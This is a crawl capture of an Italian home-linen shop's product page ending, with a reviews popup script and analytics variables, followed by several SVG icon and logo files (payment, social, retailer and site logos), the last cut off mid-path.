});</script> <div id="popup_recensioni" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><img class="chiudi_img" src="https://www.biancheriaperlacasa.it/img/popup/chiudi.svg" alt="Chiudi il video" data-dismiss="modal" /><iframe id="iframe_recensioni" width="100%" height="800" frameborder="0" allowfullscreen></iframe></div></div></div><script type="text/javascript">jQuery(document).ready(function() {$(".leggi_recensioni").on("click", function (e) {$("#iframe_recensioni").attr("src", "https://www.feedaty.com/feedaty/reviews/biancheriaperlacasa");});});</script> <script>var prodid;
var g_category;
var g_pagetype;
var g_totalvalue;
				prodid = '592';
		g_pagetype = 'product';
		g_totalvalue = 36.45;</script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/popup/chiudi.svg
body_size: -18
content:
<svg enable-background="new 0 0 52 52" viewBox="0 0 52 52" xmlns="http://www.w3.org/2000/svg"><path d="m28.8 26 7.1-7.1c.8-.8.8-2 0-2.8s-2-.8-2.8 0l-7.1 7.1-7.4-7.4c-.8-.8-2-.8-2.8 0s-.8 2 0 2.8l7.4 7.4-7.8 7.8c-.8.8-.8 2 0 2.8s2 .8 2.8 0l7.8-7.8 7.4 7.4c.8.8 2 .8 2.8 0s.8-2 0-2.8z" fill="#fff"/><path d="m44.4 7.6c-10.2-10.1-26.7-10.1-36.8 0s-10.1 26.6 0 36.8c10.1 10.1 26.6 10.1 36.8 0 10.1-10.2 10.1-26.7 0-36.8zm-8.2 28.6c-.8.8-2 .8-2.8 0l-7.4-7.4-7.8 7.8c-.8.8-2 .8-2.8 0s-.8-2 0-2.8l7.8-7.8-7.4-7.4c-.8-.8-.8-2 0-2.8s2-.8 2.8 0l7.4 7.4 7.1-7.1c.8-.8 2-.8 2.8 0s.8 2 0 2.8l-7.1 7.1 7.4 7.4c.8.8.8 2.1 0 2.8z" fill="#474747"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg
body_size: -180
content:
<svg enable-background="new 0 0 24.5 24.5" viewBox="0 0 24.5 24.5" xmlns="http://www.w3.org/2000/svg"><g fill="#333"><path d="m1.3 3.8h22v3h-22z"/><path d="m1.3 10.7h22v3h-22z"/><path d="m1.3 17.7h22v3h-22z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/norton.svg
body_size: 966
content:
<svg enable-background="new 0 0 125.3 52.8" viewBox="0 0 125.3 52.8" xmlns="http://www.w3.org/2000/svg"><path d="m22.9 10.4c-10.7 0-19.6 8.8-19.6 19.6s8.7 19.4 19.4 19.4h81.2c10.7 0 19.4-8.7 19.4-19.4s-8.7-19.4-19.4-19.4h-81z" fill="#fff"/><path d="m104.1 51.1h-81.2c-11.7 0-21.1-9.5-21.1-21.1s9.4-21.2 21.1-21.2h81.2c11.7 0 21.1 9.5 21.1 21.1s-9.4 21.2-21.1 21.2m-81.2-40.7c-10.7 0-19.6 8.8-19.6 19.6s8.7 19.4 19.4 19.4h81.2c10.7 0 19.4-8.7 19.4-19.4s-8.7-19.4-19.4-19.4h-81z" fill="#c7c8ca"/><path d="m94.4 18.1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7 5.7-2.5 5.7-5.7-2.6-5.7-5.7-5.7m0 8.6c-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9 2.9 1.3 2.9 2.9c0 1.7-1.3 2.9-2.9 2.9"/><path d="m68.2 18.1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7c3.1 0 5.7-2.5 5.7-5.7s-2.6-5.7-5.7-5.7m0 8.6c-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9 2.9 1.3 2.9 2.9c0 1.7-1.3 2.9-2.9 2.9"/><path d="m88.2 26.9c-.4.1-1 .2-1.1.2-1 0-1.2-.4-1.2-1.3v-5.3h2.3v-2.2h-2.3v-3.1h-2.7l-.6 3.1h-1.8-.1c-1.4 0-2.7 1-3.4 2.3l-1-2.3h-1.8v11h3.3v-4.7c0-2.4 1.4-4 3.1-4h1.8v5.4c0 2.5 1.3 3.5 3.5 3.5 1.1 0 1.9-.2 2.4-.4z"/><path d="m103.9 21.8v7.5h-3.1v-11h1.9l.6 1.7"/><path d="m103.3 20c1-1.1 2.3-1.9 3.7-1.9 2.7 0 3.6 2.1 3.6 4v7.2h-3.3v-7.1c0-1-.7-1.4-1.6-1.4-.8 0-1.4.5-2.1 1.1"/><path d="m49.9 14.4h3.6l4.9 9.4v-9.4h3v14.9h-3.2l-5.3-10.3v10.3h-3z"/><g fill="#a7a9ab"><path d="m120.4 8.8v.5h-.9v2.7h-.6v-2.7h-.7v-.5z"/><path d="m120.7 12v-3.2h.9l.6 2.1.4-2.1h.9v3.2h-.5v-2.6l-.6 2.6h-.5l-.7-2.6v2.6z"/><path d="m49 42.5.7-1.2c.6.5 1.6.8 2.7.8s1.7-.5 1.7-1.3c0-1-.8-1.2-2.2-1.7-1.2-.5-2.4-1.1-2.4-2.8s1.3-2.5 3-2.5c1.2 0 2.1.2 2.7.6l-.6 1.2c-.6-.2-1.2-.5-2.1-.5-1 0-1.6.4-1.6 1.1 0 .8.7 1.1 1.9 1.6 1.3.5 2.8 1.1 2.8 3 0 1.7-1.2 2.8-3.3 2.8-1.5 0-2.6-.5-3.3-1.1"/><path d="m58.5 34h5.6v1.2h-4v2.7h3.2v1.2h-3.2v3h4.2v1.4h-5.8z"/><path d="m66.6 38.7c0-2.8 1.3-4.9 4-4.9 1.2 0 2.2.4 2.8 1.1l-1 1.1c-.6-.6-1.1-.8-1.8-.8-1.6 0-2.3 1.3-2.3 3.6 0 2.2.7 3.3 2.3 3.3.8 0 1.4-.5 1.9-1l1 1.1c-.7.8-1.6 1.3-2.9 1.3-2.6.1-4-2-4-4.8"/><path d="m76.2 39.8v-5.8h1.6v6.2c0 1.3.4 2.2 1.7 2.2s1.7-.8 1.7-2.2v-6.2h1.7v5.8c0 2.3-.8 3.7-3.4 3.7-2.4.1-3.3-1.4-3.3-3.7"/><path d="m92.7 43.5h-1.8l-1.8-4h-1.4v4h-1.6v-9.5h3.1c1.9 0 3.4.7 3.4 2.8 0 1.4-.8 2.2-1.8 2.4zm-3.6-5.4c1.2 0 1.8-.4 1.8-1.4 0-1.1-.6-1.4-1.7-1.4h-1.6v2.9h1.5z"/><path d="m95.5 34h5.7v1.2h-4.1v2.7h3.2v1.2h-3.2v3h4.3v1.4h-5.9z"/><path d="m104.1 34h2.4c3.1 0 4.6 1.7 4.6 4.7 0 3.1-1.6 4.8-4.5 4.8h-2.4v-9.5zm2.2 8.1c2.2 0 3-1 3-3.5 0-2.2-.6-3.4-2.8-3.4h-.8v6.9z"/></g><path d="m22.8 52.8c-12.5 0-22.8-10.3-22.8-22.9s10.3-22.8 22.8-22.8c12.6 0 22.8 10.3 22.8 22.8s-10.2 22.9-22.8 22.9m0-38.4c-4.1 0-8.1 1.6-11 4.6-2.9 2.9-4.6 6.9-4.6 11s1.6 8.1 4.6 11c2.9 2.9 6.9 4.6 11 4.6s8.1-1.6 11-4.6c2.9-2.9 4.6-6.9 4.6-11s-1.6-8.1-4.6-11c-2.9-3.1-6.9-4.6-11-4.6" fill="#f6c345"/><path d="m47.7 3.6h1.8v1.8h-1.8z" fill="#f6c345"/><path d="m47.7 0h1.8v1.8h-1.8z" fill="#f6c345"/><path d="m42.6 5.3h1.7v1.7h-1.7z" fill="#f6c345"/><path d="m39.4 8.8h1.7v1.7h-1.7z"/><path d="m44.3 7.1h1.8v1.7h-1.8z"/><path d="m37.7 7.2h1.7v1.6h-1.7z"/><path d="m42.6 8.8h1.7v1.7h-1.7z"/><path d="m45.9 1.8h1.8v1.8h-1.8z"/><path d="m42.6 3.6h3.3v1.8h-3.3z"/><path d="m41 5.3h1.6v3.4h-1.6z"/><path d="m41 10.4v1.7h-1.7v-1.7h-2.8v1.2h-1.4v1.4h1.7v1.7h-1.7v-1.7h-1.8v2.7h-1.7v1.7h-1.1v1.7h-1.2c-1.3 2.1-4.8 8.3-5.8 11-3.7-5.2-6.6-7.2-8.9-8-1.2-.4-2.8 1-.7 3.1 4.7 5.2 6.2 9.4 7.6 12.9.7 1.8 4.1 2.1 4.8.2 1.4-3.9 3.5-8.2 6-11.8v-1.8h1.3v-1.7h1.4v-1.9h1.7v-1.8h-1.7v-1.7h1.7v1.7h1.6v-1.7h1.3v-2.1h1.4v-1.4h1.4v-3.5h-1.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/facebook.svg
body_size: 148
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455.7 455.7" style="enable-background:new 0 0 455.7 455.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#3A559F;}
</style>
<g>
	<path class="st0" d="M373.6,279.7l9.5-71.9h-68.5v-50c0-13.9,11.3-25.3,25.3-25.3h44.4V68h-62c-43.9,0-79.5,35.6-79.5,79.5v60.4
		h-59.3v71.9h59.3v176h71.9v-176H373.6z"/>
	<path class="st1" d="M0,0v455.7v0h242.7v0v-176h-59.3v-71.9h59.3v-60.4c0-43.9,35.6-79.5,79.5-79.5h62v64.6h-44.4
		c-13.9,0-25.3,11.3-25.3,25.3v50h68.5l-9.5,71.9h-59.1v176v0h141.2v0V0H0z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/amazon.svg
body_size: 831
content:
<svg enable-background="new 0 0 559.9 574.7" viewBox="0 0 559.9 574.7" xmlns="http://www.w3.org/2000/svg"><path d="m486.8 469.5c3.2-1.3 5.9-1.6 8.2-.9 2.3.6 3.5 2.5 3.5 5.5 0 3.1-1.6 6.6-4.7 10.6-2.7 3.4-7.4 7.9-13.9 13.7s-16.6 13-30.2 21.5-28.4 16.3-44.5 23.4-35.9 13.2-59.4 18.3c-23.5 5.2-47.6 7.7-72.5 7.7-25.1 0-50.1-3.3-75.2-9.8s-47.1-14.6-66-24.2c-19-9.6-37.1-20.5-54.5-32.9-17.4-12.3-31.3-23.4-41.9-33.2-10.5-9.8-19.4-19-26.5-27.6-1.7-1.9-2.7-3.6-3.2-5.2-.4-1.6-.3-2.8.3-3.8s1.5-1.7 2.5-2.2c1.1-.5 2.3-.7 3.6-.6 1.4.1 2.6.6 3.6 1.4 40.4 24.6 72 42.1 94.8 52.4 81.9 37.1 166 46.5 252.4 28.4 40.1-8.2 81.3-22.4 123.6-42.5zm65.4-36.3c2.3 3.4 2.6 10.7.8 22s-4.8 22.1-9 32.4c-7.2 17.5-16.1 30.5-26.9 39.2-3.6 2.9-6.3 3.9-8.2 2.8s-1.9-3.6 0-7.6c4.4-9.5 9.1-22.3 14.1-38.4 4.9-16.1 5.6-26.5 2.1-31.1-1.1-1.5-2.7-2.7-4.9-3.6s-5.1-1.6-8.5-1.9c-3.5-.3-6.6-.6-9.3-.8s-6.4-.2-11.1 0c-4.6.2-8 .4-10 .6s-5.3.5-9.8.9-6.9.6-7.1.6c-1.3.2-2.6.4-4.1.5s-2.6.2-3.5.3c-.8.1-1.7.2-2.7.3-.9.1-1.7.2-2.2.2s-1.1 0-1.7 0-1.1 0-1.4 0-.6-.1-.9-.2-.5-.3-.6-.5-.3-.5-.5-.9c-1.3-3.4 3.7-7.6 14.8-12.6 11.2-5.1 22-8.2 32.5-9.5 9.7-1.5 21.1-1.6 34.1-.3s21 3.8 24 7.6z" fill="#ff9400"/><path d="m464.4 356.5c-3-2.3-6.4-5.7-10.4-10.1s-8-9.3-11.8-14.5c-3.9-5.3-7.3-11.4-10.1-18.3-2.8-7-4.3-13.7-4.3-20.2v-186.2c0-7.2-1.3-14.9-3.9-23.2s-7.4-17.4-14.2-27.2-15.4-18.5-25.6-26.2-23.8-14.2-40.9-19.4c-17.1-5.3-36.1-7.9-57.2-7.9-21.5 0-41.5 2.6-60.2 7.7-18.6 5.2-34.6 12.1-47.9 20.7s-24.6 18.6-34.1 30-16.5 23.3-21.2 35.7c-4.6 12.4-6.9 25-6.9 37.6l92.9 8.5c3.8-11.6 8.8-21.7 15.2-30.3 6.3-8.6 12.2-14.9 17.7-18.8s11.4-7 17.7-9.3 10.6-3.6 12.8-3.8 4-.3 5.2-.3c18.3 0 31.1 5.6 38.2 16.7 4.4 6.7 6.6 17 6.6 30.6v40.1c-10.5.4-21 1.1-31.4 2.1-10.4.9-23 2.9-37.7 5.8-14.7 3-28.4 6.6-41.1 10.9-12.6 4.3-25.5 10.3-38.7 18s-24.4 16.4-33.6 26.2c-9.3 9.8-16.9 22.1-22.7 36.8-5.9 14.7-8.8 31-8.8 48.6 0 19.2 3.3 36.3 9.8 51.3 6.5 15.1 15.3 27 26.2 35.7s23.3 15.6 37.1 20.7 28.3 7.3 43.4 6.6c15.2-.6 29.9-3.1 44.2-7.3s27.7-10.9 40.3-20.1c12.5-9.2 22.8-20 30.8-32.4 2.9 4.6 5.6 8.1 7.9 10.4l6 6.3c4 4.2 10.1 10.4 18.3 18.5s16.5 16.1 25 23.8l71.7-70.8zm-142.5-78.4c0 11.8-1.5 22.4-4.4 31.9-6.3 20.6-18.3 33.6-36 38.9-15.4 4.6-30 2.3-43.9-6.9-14.7-9.9-22.1-23.9-22.1-42 0-14.1 3.4-26.2 10.3-36.2 6.8-10 16-17.5 27.5-22.4s22.7-8.5 33.6-10.6 22.6-3.4 35.1-3.8v51.1z" fill="#303e48"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/pagamento_sicuro.svg
body_size: 617
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><path d="m120.2 156.1h-38.2c-1.6 0-2.9 1.3-2.9 2.9s1.3 2.9 2.9 2.9h38.3c1.6 0 2.9-1.3 2.9-2.9-.1-1.6-1.4-2.9-3-2.9z"/><path d="m230.3 148.5c-8.6 0-16.7 0-23.8-2.9v-60.8c0-4.8-3.9-8.7-8.7-8.7h-134.8c-4.8 0-8.7 3.9-8.7 8.7v25.5 63.9c0 4.8 3.9 8.7 8.7 8.7h93c2.4 9.5 7.4 18.1 14.8 25.4 6 6 13.8 11.1 21.9 14.4.3.1.7.2 1.1.2s.7-.1 1.1-.2c5.6-2.3 16.3-7.7 25.1-17.8 8.8-10.2 13.3-22.3 13.3-35.9v-17.6c-.1-1.6-1.4-2.9-3-2.9zm-167.3-66.6h134.9c1.6 0 2.9 1.3 2.9 2.9v22.6h-140.7v-22.6c0-1.6 1.3-2.9 2.9-2.9zm-2.9 92.3v-61h140.7v29.4c-.1-.1-.3-.2-.4-.3l-.1-.1c-.3-.2-.5-.4-.8-.6l-.2-.2c-.3-.2-.5-.4-.8-.6l-.1-.1c-.2-.2-.5-.4-.7-.6l-.1-.1c-.2-.2-.5-.5-.8-.8l-.2-.2c-.2-.2-.3-.3-.4-.4s-.2-.2-.2-.2c0-.1-.1-.1-.1-.1s-.1-.1-.1-.1-.1-.1-.1-.1-.1 0-.1-.1c0 0-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1 0-.1-.1s-.1 0-.1-.1h-.1-.1-.1s-.1 0-.2 0h-.1-.1-.1-.1-.1-.1c-.1 0-.1 0-.2 0h-.1-.1-.1-.1-.1-.1s-.1 0-.1.1c0 0-.1 0-.1.1s-.1.1-.1.1-.1 0-.1.1c0 0-.1.1-.1.1s-.1 0-.1.1-.1.1-.1.1-.1.1-.1.1c-.6.6-1.2 1.3-1.7 1.8 0 0 0 0-.1.1-1 1-2.1 1.9-3.3 2.7-.2.1-.4.3-.6.4-1.1.8-2.3 1.4-3.4 2-.3.2-.6.3-1 .4-.6.3-1.3.5-2 .8-.3.1-.7.2-1 .3-.7.2-1.4.4-2.1.6-1.4.3-2.8.6-4.4.8-.4.1-.8.1-1.2.1-4.1.4-8.4.5-13.6.5-1.6 0-2.9 1.3-2.9 2.9v17.4 1.5.3.1 1 .3.1c0 .3 0 .7.1 1v.4c0 .4.1.7.1 1.1v.3c0 .4.1.7.1 1.1v.2c0 .2.1.4.1.6h-92.4c-1.6.1-2.9-1.2-2.9-2.8zm167.3-5.3c0 30.4-24.5 43.9-33.7 47.9-7.7-3.4-27.8-14.3-32.6-37.5-.1-.2-.1-.5-.1-.8 0-.1-.1-.3-.1-.4-.1-.4-.1-.8-.2-1.1v-.2c-.1-.3-.1-.7-.1-1 0 0 0 0 0-.1v-.2c0-.3-.1-.7-.1-1v-.3c0-.3-.1-.6-.1-1v-.3c0-.3 0-.6-.1-.9v-.4c0-.3 0-.6 0-1v-.2c0-.1 0-.1 0-.2s0 0 0 0c0-.4 0-.9 0-1.3v-14.7c4.1 0 7.8-.1 11.4-.5.5 0 .9-.1 1.4-.2 1.8-.2 3.4-.5 5-.9.4-.1.8-.2 1.2-.3.2 0 .3-.1.4-.1.3-.1.5-.1.8-.2.4-.1.8-.3 1.2-.4.8-.3 1.6-.6 2.4-.9.4-.2.8-.3 1.2-.5 1.4-.7 2.8-1.5 4.2-2.4.2-.2.5-.3.7-.5 1.4-1 2.7-2.1 3.9-3.2l.8.8.2.1.4.4c.2.1.3.3.5.4l.2.2c.3.3.6.5.9.7l.2.1c.3.2.5.4.8.6l.2.2c.3.2.6.4.9.6s.1.1.1.1.1 0 .1.1h.1c.2.2.5.3.7.4l.1.1c.1 0 .1.1.2.1.3.2.6.3.9.5.1.1.2.1.4.2.3.2.6.3.9.4 7.7 3.7 16.4 4.1 25 4.1v14.7z"/></g></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg
body_size: 3127
content:
<svg enable-background="new 0 0 416 94" viewBox="0 0 416 94" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><g fill="#508e92"><path d="m3.3 55.5h7.9v-48.8h-7.9v-1h12.5 2.2c.7 0 1.5-.1 2.2-.1h2.2 2.1c3.5 0 6.3.4 8.6 1.2s4 1.9 5.3 3.1 2.2 2.5 2.6 3.9c.5 1.4.7 2.7.7 3.8 0 1.6-.3 3-1 4.4-.7 1.3-1.6 2.5-2.8 3.5s-2.5 1.8-4 2.4-3.1 1-4.8 1.2v.1c1.7.1 3.5.5 5.2 1.1 1.8.6 3.4 1.4 4.8 2.5 1.5 1.1 2.6 2.4 3.5 4s1.4 3.4 1.4 5.4c0 2.1-.4 4.1-1.2 5.9s-2 3.3-3.6 4.6-3.7 2.3-6.1 3c-2.5.7-5.3 1.1-8.6 1.1-.7 0-1.3 0-2 0-.6 0-1.3-.1-2-.1s-1.5-.1-2.2-.1c-.8 0-1.6 0-2.4 0h-12.6zm15.1-26.7h6.6c1.3 0 2.5-.2 3.6-.5s2-.9 2.8-1.7 1.4-2 1.8-3.4.6-3.2.6-5.4c0-2.5-.3-4.5-1-6s-1.5-2.6-2.5-3.4-2.2-1.3-3.4-1.5c-1.3-.2-2.5-.4-3.7-.4-.9 0-1.7 0-2.6 0s-1.6.1-2.2.2zm0 26.7c.6 0 1.2.1 1.9.2s1.7.1 3 .1c2.2 0 4.1-.2 5.7-.6s2.9-1.2 3.9-2.2 1.8-2.5 2.2-4.2c.5-1.8.7-4 .7-6.6 0-3.8-.8-6.8-2.4-9s-4-3.3-7.2-3.3h-7.8z"/><path d="m46.5 55.5h5.5v-28.6h-5.5v-1h11.6v29.6h5.5v1h-17.1zm4.6-46.2c0-1 .4-1.9 1.1-2.7.7-.7 1.6-1.1 2.7-1.1 1 0 1.9.4 2.7 1.1.7.7 1.1 1.6 1.1 2.7s-.4 1.9-1.1 2.7c-.7.7-1.6 1.1-2.7 1.1-1 0-1.9-.4-2.7-1.1-.7-.8-1.1-1.7-1.1-2.7z"/><path d="m96.8 55.7c-.6.5-1.4.9-2.2 1.2s-1.9.5-3.1.5c-2.3 0-3.9-.5-5-1.5-1-1-1.7-2.3-2.1-4.1h-.1c-.2.4-.5 1-.8 1.6s-.8 1.3-1.5 1.9-1.6 1.1-2.7 1.5-2.6.6-4.4.6c-2 0-3.6-.2-4.8-.7s-2.1-1-2.8-1.7-1.1-1.4-1.3-2.2-.3-1.6-.3-2.3c0-1.7.3-3 1-4s1.5-1.8 2.6-2.4 2.3-1.1 3.6-1.5 2.6-.8 4-1.2c1.6-.5 2.9-1 3.9-1.4s1.8-.8 2.4-1.4c.6-.5 1-1.2 1.2-2.1.2-.8.3-2 .3-3.4 0-1.1-.1-2.2-.2-3.1s-.4-1.7-.8-2.3-.9-1.1-1.6-1.5c-.7-.3-1.7-.5-2.9-.5-1.6 0-2.9.3-3.9.8s-1.5 1.4-1.5 2.7c0 .8.1 1.6.2 2.4s.2 1.4.2 1.7c0 .7-.2 1.2-.7 1.7s-1.2.7-2.1.7c-1.6 0-2.5-.3-2.9-.9s-.6-1.3-.6-2.2c0-1 .2-2 .7-3 .5-.9 1.2-1.8 2.1-2.5s2.1-1.3 3.5-1.7 3-.6 4.8-.6c2.2 0 4 .3 5.5.8s2.7 1.3 3.6 2.2 1.5 2 1.9 3.1c.4 1.2.6 2.4.6 3.7v17.8c0 1.4.2 2.3.6 2.8s1 .7 1.9.7c.5 0 1.1-.1 1.6-.3.6-.2 1.1-.5 1.6-.9zm-12.5-16.7h-.1c-.1.6-.9 1.2-2.4 1.9l-5.3 2.1c-1.5.6-2.7 1.5-3.5 2.6s-1.2 2.5-1.2 4.2c0 .7.1 1.5.2 2.2.1.8.4 1.4.8 2s.9 1.1 1.6 1.5 1.6.6 2.7.6c1.6 0 2.8-.3 3.8-1s1.7-1.5 2.2-2.5.8-2.1 1-3.2c.2-1.2.2-2.2.2-3.2z"/><path d="m97.4 55.5h5.5v-28.6h-5.5v-1h11.5v7.6h.1c.3-.6.7-1.4 1.2-2.4.5-.9 1.3-1.9 2.2-2.8s2.1-1.7 3.6-2.3c1.4-.6 3.2-1 5.2-1 3.1 0 5.7.8 7.7 2.3s3 3.9 3 7.3v20.8h5.5v1h-17.1v-1h5.5v-23c0-1.9-.4-3.4-1.3-4.6s-2.2-1.8-4.1-1.8c-1.5 0-3 .3-4.4 1s-2.6 1.6-3.6 2.8-1.9 2.6-2.5 4.2-.9 3.4-.9 5.3v16.1h5.5v1h-17.1z"/><path d="m166.7 48.7c-.1.5-.4 1.3-.8 2.2-.4 1-1 2-1.9 2.9-.9 1-2.1 1.8-3.6 2.6s-3.4 1.1-5.8 1.1c-1.8 0-3.7-.3-5.6-.9-2-.6-3.7-1.5-5.3-2.7-1.6-1.3-2.9-2.9-4-5-1-2-1.5-4.6-1.5-7.6 0-2.3.4-4.5 1.3-6.5s2.1-3.7 3.6-5.2 3.3-2.6 5.3-3.5c2-.8 4.2-1.2 6.5-1.2 1.3 0 2.6.2 4 .5s2.6.8 3.7 1.4 2 1.5 2.8 2.5c.7 1 1.1 2.3 1.1 3.7 0 1-.3 1.8-1 2.5-.6.6-1.6 1-2.7 1-.8 0-1.6-.2-2.3-.5-.7-.4-1.1-1-1.1-1.8 0-.7.2-1.5.5-2.4s.5-1.7.5-2.4c0-1.1-.5-1.9-1.6-2.5s-2.4-.9-3.8-.9c-1 0-2.1.1-3.2.4s-2.1.9-3.1 2c-.9 1-1.7 2.6-2.3 4.7s-.9 4.9-.9 8.6c0 2 .1 4 .4 5.8s.7 3.4 1.4 4.7c.7 1.4 1.6 2.4 2.9 3.2 1.2.8 2.8 1.2 4.7 1.2 2.1 0 3.8-.3 5.2-.9s2.4-1.4 3.2-2.2c.8-.9 1.4-1.8 1.7-2.7.4-.9.7-1.6.9-2.2z"/><path d="m167.4 55.5h5.5v-49.4h-5.5v-1h11.6v28h.1c.2-.6.6-1.4 1.2-2.3s1.3-1.8 2.3-2.6 2.2-1.5 3.6-2.1 3.1-.9 5-.9c3.1 0 5.7.8 7.7 2.3s3 3.9 3 7.3v20.8h5.5v1h-17.1v-1h5.5v-23c0-1.9-.4-3.4-1.3-4.6s-2.2-1.8-4.1-1.8c-1.5 0-3 .3-4.4 1s-2.6 1.6-3.6 2.8-1.9 2.6-2.5 4.2-.9 3.4-.9 5.3v16.1h5.5v1h-17.1z"/><path d="m215.3 38.8v1.5 1.9c0 1.6.1 3.2.3 4.9s.6 3.3 1.2 4.6c.6 1.4 1.6 2.5 2.9 3.4s2.9 1.4 5 1.4 3.8-.3 5.2-.9 2.4-1.4 3.2-2.2c.8-.9 1.4-1.8 1.7-2.7.4-.9.7-1.6.9-2.2l1.1.2c-.1.5-.4 1.3-.8 2.2-.4 1-1 2-1.9 2.9-.9 1-2.1 1.8-3.6 2.6s-3.4 1.1-5.8 1.1-4.6-.4-6.6-1.1c-2-.8-3.8-1.9-5.2-3.3-1.5-1.4-2.6-3.1-3.4-5.1s-1.2-4.2-1.2-6.6c0-2.1.4-4.1 1.2-6.1s2-3.7 3.4-5.2c1.5-1.5 3.1-2.7 5.1-3.7 1.9-.9 4-1.4 6.3-1.4 1.3 0 2.8.2 4.3.7s2.9 1.2 4.2 2.3 2.4 2.5 3.3 4.2c.9 1.8 1.3 3.9 1.3 6.6zm14.7-1c.1-.7.1-1.3.1-1.9s0-1.2 0-1.8c0-1.6-.2-2.9-.5-4-.3-1-.7-1.9-1.3-2.5-.5-.6-1.2-1.1-2-1.3-.8-.3-1.6-.4-2.5-.4-1.6 0-2.9.3-4 1-1 .6-1.9 1.5-2.5 2.6s-1.1 2.4-1.4 3.8-.5 2.9-.6 4.5z"/><path d="m239.7 55.5h5.5v-28.6h-5.5v-1h11.5v7.2h.1c.2-.7.5-1.5.9-2.4s1-1.8 1.8-2.6 1.7-1.5 2.7-2.1c1.1-.6 2.4-.9 3.9-.9 1.1 0 2 .2 2.9.5.8.4 1.5.8 2 1.4.5.5.9 1.2 1.1 1.9s.4 1.4.4 2.1c0 1.6-.4 2.6-1.1 3.1s-1.5.8-2.5.8c-2.1 0-3.1-.7-3.1-2 0-.4 0-.8.1-1 .1-.3.2-.5.3-.8s.2-.6.3-.9.1-.8.1-1.4c0-1.5-.8-2.3-2.5-2.3-.8 0-1.6.3-2.4.9-.9.6-1.7 1.4-2.4 2.5s-1.4 2.4-1.9 4c-.5 1.5-.7 3.3-.7 5.3v16.3h6.2v1h-17.8v-1z"/><path d="m267.3 55.5h5.5v-28.6h-5.5v-1h11.7v29.6h5.5v1h-17.1v-1zm4.7-46.2c0-1 .4-1.9 1.1-2.7.7-.7 1.6-1.1 2.7-1.1 1 0 1.9.4 2.7 1.1.7.7 1.1 1.6 1.1 2.7s-.4 1.9-1.1 2.7c-.7.7-1.6 1.1-2.7 1.1-1 0-1.9-.4-2.7-1.1-.8-.8-1.1-1.7-1.1-2.7z"/><path d="m317.7 55.7c-.6.5-1.4.9-2.2 1.2-.9.4-1.9.5-3.1.5-2.3 0-3.9-.5-5-1.5-1-1-1.7-2.3-2.1-4.1h-.1c-.2.4-.5 1-.8 1.6s-.8 1.3-1.5 1.9-1.6 1.1-2.7 1.5-2.6.6-4.4.6c-2 0-3.6-.2-4.8-.7s-2.1-1-2.8-1.7-1.1-1.4-1.3-2.2-.3-1.6-.3-2.3c0-1.7.3-3 1-4s1.5-1.8 2.6-2.4 2.3-1.1 3.6-1.5 2.6-.8 4-1.2c1.6-.5 2.9-1 3.9-1.4s1.8-.8 2.4-1.4c.6-.5 1-1.2 1.2-2.1.2-.8.3-2 .3-3.4 0-1.1-.1-2.2-.2-3.1s-.4-1.7-.8-2.3-.9-1.1-1.6-1.5c-.7-.3-1.7-.5-2.9-.5-1.6 0-2.9.3-3.9.8s-1.5 1.4-1.5 2.7c0 .8.1 1.6.2 2.4s.2 1.4.2 1.7c0 .7-.2 1.2-.7 1.7s-1.2.7-2.1.7c-1.6 0-2.5-.3-2.9-.9s-.6-1.3-.6-2.2c0-1 .2-2 .7-3 .5-.9 1.2-1.8 2.1-2.5s2.1-1.3 3.5-1.7 3-.6 4.8-.6c2.2 0 4 .3 5.5.8s2.7 1.3 3.6 2.2 1.5 2 1.9 3.1c.4 1.2.6 2.4.6 3.7v17.8c0 1.4.2 2.3.6 2.8s1 .7 1.9.7c.5 0 1.1-.1 1.6-.3.6-.2 1.1-.5 1.6-.9zm-12.5-16.7h-.1c-.1.6-.9 1.2-2.4 1.9l-5.3 2.1c-1.5.6-2.7 1.5-3.5 2.6s-1.2 2.5-1.2 4.2c0 .7.1 1.5.2 2.2.1.8.4 1.4.8 2s.9 1.1 1.6 1.5 1.6.6 2.7.6c1.6 0 2.8-.3 3.8-1s1.7-1.5 2.2-2.5.8-2.1 1-3.2c.2-1.2.2-2.2.2-3.2z"/></g><path d="m19.7 87.3h3.5v-21.4h-3.5v-.4h5.9.9.9.9.9c1.2 0 2.3.1 3.3.4s1.9.7 2.6 1.2 1.3 1.1 1.7 1.9c.4.7.6 1.5.6 2.4s-.2 1.8-.7 2.5-1.1 1.3-1.9 1.8-1.7.9-2.8 1.2-2.2.4-3.3.4c-.3 0-.7 0-1.1-.1-.5-.1-.9-.1-1.2-.2v10.3h3.5v.4h-10.2zm6.6-10.8c.4.1.9.1 1.3.2.5 0 .9.1 1.2.1 1.5 0 2.7-.5 